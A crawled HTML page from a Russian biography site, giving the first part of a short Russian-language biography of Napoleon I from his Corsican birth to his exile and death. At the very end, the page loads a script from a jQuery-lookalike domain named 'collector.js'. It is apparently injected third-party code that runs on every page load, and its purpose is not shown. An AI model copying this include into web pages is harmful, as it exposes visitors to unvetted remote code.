

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biopeoples.ru/genius/565-napoleon-i-bonapart.html
body_size: 5037
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Наполеон I Бонапарт » Биографии знаменитых людей, фото</title>
  <meta name="description" content="Родился он в 1769 году на острове Корсика (город Аяччо) в семье небогатого дворянина адвоката Карло Буонапарте. Поступив в военное училище, Наполеон много читал, хорошо учился, преуспевая в">
  <meta name="keywords" content="Наполеон, войска, прежде, всего, армии, Франции, отличался, Бонапарт, несмотря, французов, Наполеона, памятью, Москву, против, Однако, коалиции, великой, войсками, версии, Франция">
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&g=general&8"></script>
  <style type="text/css" media="all">
  @import url(/templates/biopeoples/css/style2.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/biopeoples/css/engine.css);
  </style>
  <style type="text/css"></style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98470841, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98470841" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div align="center">
    <div align="center" class="site_wrap" style="width:1000px;">
      <div style="background:url(/templates/biopeoples/dleimages/menu_bg.jpg) repeat-y; background-position:left;">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="43" colspan="2" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/tooler.jpg) no-repeat;">
              <div align="left" style="margin:8px 0px 2px 33px;" class="worklinks">
                <a href="/">Главная</a>       <a href="#" onclick="return AddToBookmark(this);">В закладки</a>      
              </div>
            </td>
          </tr>
          <tr>
            <td height="399" colspan="2" align="left" valign="top"><img src="/templates/biopeoples/dleimages/f_4aa294ac6ded22.jpg" width="1000" height="399" border="0"></td>
          </tr>
          <tr>
            <td width="272" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/menu_top.jpg) no-repeat; background-position:top;">
              <a href="/genius/" class="wlnk">Гении</a> <a href="/evrei/" class="wlnk">Евреи</a> <a href="/akters/" class="wlnk">Актеры</a> <a href="/women/" class="wlnk">Женщины</a> <a href="/admirals/" class="wlnk">Адмиралы</a> <a href="/vokalists/" class="wlnk">Вокалисты</a> <a href="/hudozhnik/" class="wlnk">Художники</a> <a href="/sportsmens/" class="wlnk">Спортсмены</a> <a href="/architectors/" class="wlnk">Архитекторы</a> <a href="/polkovod/" class="wlnk">Политики и военные</a> <a href="/nobellaurs/" class="wlnk">Ученые</a> <a href="/pisateli/" class="wlnk">Писатели</a> <a href="/facts/" class="wlnk">Занимательные факты</a>
              <div class="sctext"></div>
              <table width="85%" border="0" cellpadding="0" cellspacing="0" align="center">
                <tr>
                  <td>
                    <div class="yandexform" onclick="return {type: 2, logo: 'rb', arrow: true, webopt: false, websearch: false, bg: '#CC6600', fg: '#000000', fontsize: 12, suggest: true, site_suggest: true, encoding: '', language: 'ru'}">
                      <form action="https://biopeoples.ru/search.html" method="get">
                        <input type="hidden" name="searchid" value="1674606"><input name="text"><input type="submit" value="Найти">
                      </form>
                    </div>
                    <script type="text/javascript" src="https://site.yandex.net/load/form/1/form.js" charset="utf-8"></script>
                  </td>
                </tr>
              </table>
<br>
              <div align="center">
                <div class="reltextmain50">
                  Новости
                </div>
                <div class="left01">
                  <div id="teaser_9318"></div>
                </div>
              </div>
              
            </td>
            <td width="728" rowspan="2" align="left" valign="top">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="728" align="left" valign="top">
                    <br>
                    <div id="yandex-results-outer" onclick="return {encoding: '', language: 'ru'}"></div>
                    <script type="text/javascript" src="https://site.yandex.net/load/site.js" charset="utf-8"></script>
                    <div id="dle-content">
                      <div id="imgcont">
                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                          <tr>
                            <td style="padding:3px;">
                              <h1>Наполеон I Бонапарт</h1>
                              <div class="dr" style="text-align:center;">
                                (1769—1821)
                              </div>
<br>
                              <h2>Биография</h2>
                              <div class="subtb" style="clear:both;padding-top:2px;padding-bottom:2px;">
                                <div id="news-id-565" style="display:inline;">
                                  Уже при жизни его имя было окружено легендами. Одни считали его величайшим гением, превосходившим Александра Македонского и Карла Великого, другие называли беспринципным авантюристом, обуянным гордыней и непомерной жаждой славы.<br>
                                  <br>
                                  Родился он в 1769 году на острове Корсика (город Аяччо) в семье небогатого дворянина адвоката Карло Буонапарте. Поступив в военное училище, Наполеон много читал, хорошо учился, преуспевая в математике; отличался огромным честолюбием, замкнутостью и великолепной памятью и работоспособностью.<br>
                                  <br>
                                  Завершив образование в Парижской военной школе, начал службу подпоручиком в артиллерийском полку. Отличившись при взятии Тулона республиканскими революционными войсками и проявив личное мужество, капитан Бонапарт приобрел авторитет в народе и армии, был произведен в бригадные генералы. В октябре 1795 руководил подавлением мятежа монархистов в Париже. Командуя армией, он вторгся в Северную Италию и присоединил ее к Франции.<br>
                                  <br>
                                  Летом 1798 года Бонапарт отправился во главе экспедиционного корпуса на завоевание Египта. Когда через год его войска попали в затруднительное положение, он отбыл во Францию, принял участие в государственном перевороте и был провозглашен первым консулом Французской республики.<br>
                                  <br>
                                  Изменив конституцию, он сделался диктатором, а с 1804 года — императором. Победы над вооруженными силами антифранцузской коалиции при Ульме и Аустерлице (1805), а на следующий год при Иене и Ауэрштедте позволили ему контролировать почти всю Западную и Центральную Европу, блокировав Великобританию.<br>
                                  <br>
                                  В 1812 году он двинулся походом на Россию, имея огромную армию и обещая отдать на разграбление Москву и Петербург. После кровопролитной Бородинской битвы Наполеон вступил в опустевшую Москву, но вскоре предложил русским мир. Получив отказ, вынужден был двинуться по разоренной Смоленской дороге в обратный путь. Французы превратились в орды мародеров; их громили русские полки под общим командованием М.И. Кутузова и народное ополчение. Император бежал, бросив свои войска. Русские части в 1814 году вступили в Париж. Отрекшийся от престола Наполеон был сослан на остров Эльба. Через год он неожиданно высадился во Франции и, восторженно встреченный французами, 100 дней правил страной, но был разгромлен войсками союзников под Ватерлоо. Его сослали на остров Святой Елены, где он и умер в 1821 г., успев написать мемуары.
                                </div>
                              </div>
<br>
                              <div class="subtb" style="clear:both;padding-top:2px;padding-bottom:2px;">
                                <div align="center">
                                  Страница 1 из 2 | Следующая страница
                                </div>
                                <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
                                <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="big" data-yasharequickservices="vkontakte,facebook,twitter,odnoklassniki,moimir" data-yasharetheme="counter"></div>
                              </div>
                              <hr>
                              <div align="center" class="bottom01">
                                <div id="teaser_9306"></div>
                              </div>
                              <hr>
                              <div class="reltextmain">
                                Другие биографии:
                              </div>
<br>
                              <div class="reltext">
                                <table width="100%">
                                  <tr>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/polkovod/361-napoleon-i-bonapart.html">Наполеон I Бонапарт</a><br>
                                      <img src="/uploads/posts/2011-09/1315938280_napoleon2.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/polkovod/360-mjurat-oakhim.html">Мюрат Оахим</a><br>
                                      <img src="/uploads/posts/2011-09/1315938059_murat.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/polkovod/328-davu-lui-nikola.html">Луи Никола Даву</a><br>
                                      <img src="/uploads/posts/2011-09/1315934536_davoust.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/polkovod/319-vellington-artur-ujelsli.html">Артур Уэлсли Веллингтон</a><br>
                                      
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/admirals/40-zhan-batist-jemmanujel-perre.html">Жан Батист Эммануэль Перре</a><br>
                                      
</div>
                                    </td>
                                  </tr>
                                </table>
                              </div>
                            </td>
                          </tr>
                        </table>
<br>
                      </div>
                    </div>
                  </td>
                </tr>
              </table>
            </td>
          </tr>
          <tr>
            <td width="272" height="238" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/footer2.jpg) no-repeat; background-position:bottom;"> </td>
          </tr>
          <tr>
            <td height="71" colspan="2" align="right" valign="bottom" style="background:url(/templates/biopeoples/dleimages/footer.jpg) no-repeat;">
              <table width="73%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="70%" height="50" align="right" valign="middle">
                    <div style="margin-top:0px; font-size:14px; padding:0px 0px 0px 0px; color:#FFF;">
                      <div align="left" class="copyright">
                        © 2009-2017   BioPeoples.Ru - <a href="/">биографии</a><br>
                        При использовании материалов ссылка на источник обязательна
                      </div>
<small><b><br></b></small>
                    </div>
                  </td>
                  <td width="30%" align="right" valign="middle">    </td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>

<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44beb25fefc34f2cb1df4a9df5c365b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
